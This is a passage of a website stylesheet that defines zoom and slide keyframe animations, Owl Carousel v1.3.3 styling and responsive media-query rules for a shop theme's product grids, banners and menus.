    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  padding: 0 5px;
  margin: 0 -5px;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
  float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}
.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
  cursor: url(images/grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
/****************************************/
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/
body .owl-theme .owl-pagination {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: 56px;
  text-align: center;
}
.owl-theme .owl-buttons {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.owl-theme:hover .owl-buttons {
  opacity: 1;
  visibility: visible;
  filter: alpha(opacity=100);
}
.owl-theme .owl-controls .owl-buttons > div {
  height: 32px;
  width: 32px;
  background-color: rgba(0, 0, 0, 0.3);
  padding: 0;
  display: inline-block;
  text-align: center;
  position: absolute;
  top: 50%;
  margin-top: -16px;
  overflow: hidden;
}
.wrapper_slider .owl-theme .owl-controls .owl-buttons > div {
  width: 50px;
  height: 50px;
  background: #ffffff;
}
.wrapper_slider .owl-theme .owl-controls .owl-buttons > div:before {
  color: #5f5f5f;
  line-height: 48px;
  font-size: 20px;
}
.wrapper_slider .owl-theme .owl-controls .owl-buttons .owl-prev,
body .category_tab_slider .owl-controls .owl-buttons .owl-prev {
  left: auto;
}
.wrapper_slider .owl-theme .owl-controls .owl-buttons .owl-next {
  right: 10px;
}
.owl-theme .owl-controls .owl-buttons .owl-prev {
  left: 15px;
}
.owl-theme .owl-controls .owl-buttons .owl-next {
  right: 15px;
}
.owl-theme .owl-controls .owl-buttons > div:before {
  content: "\f104";
  font-family: FontAwesome;
  font-size: 14px;
  color: #ffffff;
  display: block;
  line-height: 32px;
}
.category-brand-slider .owl-theme .owl-controls .owl-buttons > div:before {
  line-height: 20px;
}
.owl-theme .owl-controls .owl-buttons .owl-next:before {
  content: "\f105";
}
.owl-theme .owl-controls .owl-buttons > div:hover {
  color: #ffffff;
  background: #00acb1;
  border-color: #00acb1;
}
.owl-theme .owl-controls .owl-buttons > div:hover:before {
  color: #ffffff;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
/* Styling Pagination*/
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 10px;
  height: 10px;
  margin: 5px 4px;
  background: transparent;
  border: 2px solid #222222;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  background: #222222;
}
/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #ffffff;
  padding: 2px 10px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(images/AjaxLoader.gif) no-repeat center center;
}
@media (max-width: 1560px) and (min-width: 1399px) {
  .addcart-link button,
  .addcart-link action.tocart.primary {
    padding: 0 46px;
  }
}
@media (min-width: 1399px) {
  .page.messages {
    width: 100%;
    max-width: 1740px;
    padding: 0 10px;
  }
  .product.attribute.description .value p > img {
    width: 100%;
  }
  .products-grid .item-product:after {
    height: 109%;
  }
  .item-product:after {
    height: 112%;
  }
  .product-tab-slider.tab_content {
    margin-right: 1px;
  }
  .list-tab-product {
    margin-top: 105px;
  }
  .container {
    width: 100%;
    max-width: 1740px;
  }
  .cms-index-index .page-main.container {
    padding: 0 10px;
    margin-top: 0;
  }
  .banner-slider-top.slide1 .col-sm-8 {
    width: 72.7%;
  }
  .banner-slider-top.slide1 .col-sm-4 {
    width: 27.3%;
  }
  .select-category {
    width: 160px;
    top: 2px;
    left: 2px;
  }
  .chosen-container {
    width: 160px !important;
  }
  .smart-search-form input[type="text"] {
    padding-left: 180px;
  }
  .product-grid .col-lg-2 {
    width: 20%;
  }
  .product-grid .col-lg-2:nth-child(5n+1) {
    clear: both;
  }
  .product-grid li:nth-child(5n+1) .item-product:before {
    opacity: 0;
    visibility: hidden;
  }
  .product-grid li:nth-child(4n+1) .item-product:before {
    opacity: 1;
    visibility: visible;
  }
  #newsletter_pop_up .content-popup h3 {
    margin-bottom: 5px;
  }
  .hot-deal {
    padding: 24px 30px 55px 30px;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div {
    min-width: 60px;
    min-height: 60px;
    padding: 10px;
    margin-right: 10px;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div .number {
    font-size: 14px;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div .text {
    font-size: 12px;
  }
}
@media (min-width: 992px) {
  .categorytab-container.cat_1 .cat_home1 .product_row:nth-child(4) .item-product {
    border: 1px solid transparent;
    border-left: 1px solid #f2f2f2;
    border-right: 1px solid #f2f2f2;
  }
  .categorytab-container.cat_1 .cat_home1 .product_row:nth-child(4) .item-product:after {
    display: none;
  }
  .categorytab-container.cat_1 .cat_home1 .product_row:nth-child(4) .item-product:before {
    display: none;
  }
  .categorytab-container.cat_1 .cat_home1 .product_row:nth-child(4) .item-product:hover {
    border: 2px solid #00acb1;
    border-radius: 10px;
    padding-bottom: 80px;
  }
  .categorytab-container.cat_1 .cat_home1 .product_row:nth-child(4) .item-product:hover .product-info-cart {
    bottom: 35px;
  }
  .cat_1 .product_row:nth-child(6) .item-product:before {
    display: block;
  }
  .cat_1 .product_row:nth-child(5) .item-product:before,
  .cat_1 .product_row:nth-child(8) .item-product:before,
  .cat_1 .product_row:nth-child(11) .item-product:before {
    display: none;
  }
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(8, 1fr);
    grid-template-rows: repeat(2, 1fr);
  }
  .cat_home1 .product_row:nth-child(4) {
    grid-column: 4;
    grid-row: 3;
    grid-column-start: 4;
    grid-column-end: 6;
    grid-row-start: 1;
    grid-row-end: 3;
  }
  .cat_home1 .product_row:nth-child(4) .item-product:before {
    height: 90%;
  }
  .cat_home1 .product_row:nth-child(4) .addcart-link button {
    padding: 0 95px;
  }
  .cat_home1 .product_row:nth-child(4) .desc {
    font-family: 'Rubik', sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #666666;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 22px;
    margin: 18px 0 25px 0;
  }
  .cat_home1 .product_row:nth-child(4) .product-info-cart {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    bottom: 0;
  }
  .cat_home1 .product-image-container {
    width: 100% !important;
  }
  .load_more {
    display: none;
  }
}
@media (max-width: 1398px) and (min-width: 1200px) {
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 > a {
    padding: 10px 0;
  }
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    grid-template-rows: repeat(2, 1fr);
  }
  .categorytab-container.cat_1 .product_row:nth-child(1),
  .categorytab-container.cat_1 .product_row:nth-child(7),
  .categorytab-container.cat_1 .product_row:nth-child(8),
  .categorytab-container.cat_1 .product_row:nth-child(13) {
    display: none;
  }
  .cat_home1 .product_row:nth-child(4) {
    grid-column: 3;
    grid-row: 3;
    grid-column-start: 3;
    grid-column-end: 5;
    grid-row-start: 1;
    grid-row-end: 3;
  }
  .cat_1 .product_row:nth-child(2) .item-product:before,
  .cat_1 .product_row:nth-child(9) .item-product:before {
    display: none;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-template-rows: repeat(2, 1fr);
  }
  .categorytab-container.cat_1 .product_row:nth-child(1),
  .categorytab-container.cat_1 .product_row:nth-child(7),
  .categorytab-container.cat_1 .product_row:nth-child(8),
  .categorytab-container.cat_1 .product_row:nth-child(13),
  .categorytab-container.cat_1 .product_row:nth-child(2),
  .categorytab-container.cat_1 .product_row:nth-child(6),
  .categorytab-container.cat_1 .product_row:nth-child(9),
  .categorytab-container.cat_1 .product_row:nth-child(12) {
    display: none;
  }
  .cat_home1 .product_row:nth-child(4) {
    grid-column: 3;
    grid-row: 3;
    grid-column-start: 2;
    grid-column-end: 4;
    grid-row-start: 1;
    grid-row-end: 3;
  }
  .cat_1 .product_row:nth-child(3) .item-product:before,
  .cat_1 .product_row:nth-child(10) .item-product:before {
    display: none;
  }
  .header-control .menu_left_home1 {
    max-width: 58px;
  }
  .header-control .menu_left_home1 + .hidden-xs {
    width: 85%;
  }
  .menu_left_home1 .togge-menu.list-category-dropdown {
    width: 220px;
  }
  .title-category-dropdown span {
    display: none;
  }
}
@media (max-width: 1650px) {
  .head-contact {
    font-size: 12px;
  }
}
@media (max-width: 1399px) {
  .banner_left_1 .banner-hover img {
    width: 100%;
  }
  .banner_left_2 {
    display: none;
  }
}
@media (max-width: 1399px) {
  .rowFlexMargin .vela-contactinfo .contacinfo-phone.contactinfo-item {
    margin: 33px 0 13px;
  }
  .rowFlexMargin .vela-contactinfo .contacinfo-address,
  .rowFlexMargin .vela-contactinfo .contacinfo-email,
  .rowFlexMargin .vela-contactinfo .contacinfo-fax {
    line-height: 22px;
  }
  .rokan-onsaleproduct .col-onsale-left {
    display: none;
  }
  .rokan-onsaleproduct .col-onsale-right {
    width: 100%;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 > a {
    padding: 10.25px 0;
  }
  .product-grid .col-lg-2 {
    width: 33.33%;
  }
  .product-grid .col-lg-2:nth-child(3n+1) {
    clear: both;
  }
  .product-grid li:nth-child(3n+1) .item-product:before {
    opacity: 0;
    visibility: hidden;
  }
}
@media (max-width: 1399px) and (min-width: 768px) {
  .banner-slider-top.slide1 .col-sm-8 {
    width: 73.2%;
  }
  .banner-slider-top.slide1 .col-sm-4 {
    width: 26.8%;
  }
}
@media (min-width: 1200px) {
  .products-grid ol > li:nth-of-type(3n+1) {
    clear: left;
  }
  .page-footer .col-lg-6 {
    width: 50%;
  }
}
@media (max-width: 1600px) {
  .head-contact {
    font-size: 11px;
  }
}
@media (max-width: 1399px) {
  .velaServicesInner .boxServiceDesc {
    font-size: 12px;
  }
  .hidden-md .head-contact {
    display: none;
  }
  .top_rate .product-item,
  .new_product .product-item {
    padding: 10px 0;
  }
}
@media (max-width: 1199px) and (min-width: 640px) {
  .products-grid ol > li:nth-of-type(3n+1) {
    clear: left;
  }
}
@media (max-width: 639px) and (min-width: 480px) {
  .product-grid .item-inner:nth-child(3n+1) {
    clear: none;
  }
  .products-grid ol > li:nth-of-type(2n+1) {
    clear: left;
  }
  .products-grid ol > li {
    width: 50%;
  }
}
@media (max-width: 479px) and (min-width: 0px) {
  .products-grid ol > li:nth-of-type(1n+1) {
    clear: left;
  }
  .products-grid ol > li {
    width: 100%;
  }
}
